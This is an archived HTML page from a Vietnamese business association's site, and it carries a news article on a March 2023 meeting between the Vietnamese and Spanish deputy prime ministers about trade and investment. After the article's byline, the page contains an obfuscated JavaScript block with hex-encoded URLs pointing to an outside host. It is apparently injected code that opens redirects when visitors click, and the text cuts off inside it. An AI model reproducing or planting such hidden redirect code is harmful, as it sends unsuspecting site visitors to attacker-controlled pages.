body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/3980" /><link rel="canonical" href="https://vpba.org.vn/doanh-nghiep-tay-ban-nha-ngay-cang-quan-tam-thi-truong-viet-nam/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fdoanh-nghiep-tay-ban-nha-ngay-cang-quan-tam-thi-truong-viet-nam%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fdoanh-nghiep-tay-ban-nha-ngay-cang-quan-tam-thi-truong-viet-nam%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Doanh nghiệp Tây Ban Nha ngày càng quan tâm thị trường Việt Nam</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 05/03/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>326 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<h2 class="wp-block-heading">(Chinhphu.vn) &#8211; Phó Thủ tướng Tây Ban Nha Nadia Calviño cho biết các doanh nghiệp Tây Ban Nha ngày càng quan tâm đến thị trường Việt Nam do có sự ổn định chính trị và môi trường đầu tư – kinh doanh thuận lợi.</h2>



<p>03/03/2023&nbsp;&nbsp;21:30</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/3/3/c14a9260-16778527804181555107937.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/3/3/c14a9260-16778527804181555107937.jpg" alt="Doanh nghiệp Tây Ban Nha ngày càng quan tâm thị trường Việt Nam - Ảnh 1." title="Doanh nghiệp Tây Ban Nha ngày càng quan tâm thị trường Việt Nam - Ảnh 1."/></a><figcaption class="wp-element-caption">Phó Thủ tướng Trần Lưu Quang hội đàm với Phó Thủ tướng thứ nhất Nadia Calviño &#8211; Ảnh: VGP/Hải Minh</figcaption></figure>



<p>Nhận lời mời của Phó Thủ tướng thứ nhất Vương Quốc Tây Ban Nha Nadia Calviño, Phó Thủ tướng Chính phủ Trần Lưu Quang dẫn đầu đoàn đại biểu Việt Nam có chuyến thăm chính thức Tây Ban Nha từ ngày 1-3/3/2023.</p>



<p>Sáng ngày 3/3, Phó Thủ tướng Trần Lưu Quang đã có buổi hội đàm với Phó Thủ tướng thứ nhất Nadia Calviño. Phó Thủ tướng Chính phủ Trần Lưu Quang cảm ơn Phó Thủ tướng Nadia Calviño về sự đón tiếp trọng thị và nồng hậu, khẳng định Việt Nam luôn coi trọng quan hệ &#8220;Đối tác chiến lược hướng tới tương lai&#8221; giữa hai nước.</p>



<p>Phó Thủ tướng Tây Ban Nha đánh giá cao ý nghĩa quan trọng chuyến thăm của Phó Thủ tướng Chính phủ, khẳng định coi trọng vị thế, vai trò của Việt Nam ở khu vực châu Á – Thái Bình Dương, tin tưởng chuyến thăm sẽ góp phần quan trọng đưa quan hệ hai nước bước sang giai đoạn phát triển mới.</p>



<p>Trong không khí thân tình và cởi mở, hai nhà lãnh đạo đã trao đổi về tình hình phát triển kinh tế &#8211; xã hội mỗi nước, hoan nghênh những phát triển tích cực trong quan hệ song phương thời gian qua, khẳng định quyết tâm đưa quan hệ &#8220;Đối tác chiến lược hướng tới tương lai&#8221; Việt Nam – Tây Ban Nha đi vào chiều sâu, hiệu quả, tương xứng với tiềm năng, mong muốn của lãnh đạo cấp cao và nhân dân hai nước.</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/3/3/c14a9297-1677852780884102795029.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/3/3/c14a9297-1677852780884102795029.jpg" alt="Doanh nghiệp Tây Ban Nha ngày càng quan tâm thị trường Việt Nam - Ảnh 2." title="Doanh nghiệp Tây Ban Nha ngày càng quan tâm thị trường Việt Nam - Ảnh 2."/></a><figcaption class="wp-element-caption">Trong không khí thân tình và cởi mở, hai nhà lãnh đạo đã trao đổi về tình hình phát triển kinh tế &#8211; xã hội mỗi nước, hoan nghênh những phát triển tích cực trong quan hệ song phương thời gian qua &#8211; Ảnh: VGP/Hải Minh</figcaption></figure>



<p>Phó Thủ tướng Tây Ban Nha bày tỏ ấn tượng về những thành tựu phát triển kinh tế &#8211; xã hội và triển khai đường lối đối ngoại tích cực của Việt Nam.</p>



<p>Hai nhà lãnh đạo đã thống nhất phương hướng thúc đẩy toàn diện quan hệ song phương; nhất trí thực hiện hiệu quả Hiệp định Thương mại tự do Việt Nam &#8211; EU (EVFTA), phấn đấu nâng kim ngạch thương mại song phương từ 3,5 tỷ lên 5 tỷ USD trong những năm tới.</p>



<p>Phó Thủ tướng Trần Lưu Quang đề nghị Tây Ban Nha tạo điều kiện thuận lợi để xuất khẩu nông thủy sản tiếp cận thị trường Tây Ban Nha và EU; khuyến khích các doanh nghiệp Tây Ban Nha đẩy mạnh đầu tư chất lượng cao vào Việt Nam trong các lĩnh vực thế mạnh của Tây Ban Nha như cơ sở hạ tầng, năng lượng tái tạo, giao thông vận tải, công nghệ thông tin.</p>



<p>Phó Thủ tướng Trần Lưu Quang cũng đề nghị Tây Ban Nha ủng hộ Ủy ban châu Âu (EC) gỡ bỏ thẻ vàng IUU đối với xuất khẩu thủy sản của Việt Nam.</p>



<p>Phó Thủ tướng Nadia Calviño cho biết các doanh nghiệp Tây Ban Nha ngày càng quan tâm đến thị trường Việt Nam có ổn định chính trị và môi trường đầu tư – kinh doanh thuận lợi; đặc biệt nhấn mạnh chuyển đổi số và tăng trưởng xanh là các lĩnh vực rất tiềm năng để hai nước tập trung đẩy mạnh hợp tác sắp tới.</p>



<p>Phó Thủ tướng Nadia Calviño nhất trí duy trì viện trợ phát triển cho Việt Nam và khẳng định sẽ thúc đẩy việc sớm ký kết Hiệp định Chương trình hợp tác tài chính 6 để triển khai các dự án đầu tư và hợp tác phát triển giữa hai nước, khẳng định Tây Ban Nha sẽ thúc đẩy quan hệ giữa EU với Việt Nam và ASEAN trong nhiệm kỳ Chủ tịch luân phiên./.</p>



<p><strong>Hải Minh</strong></p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 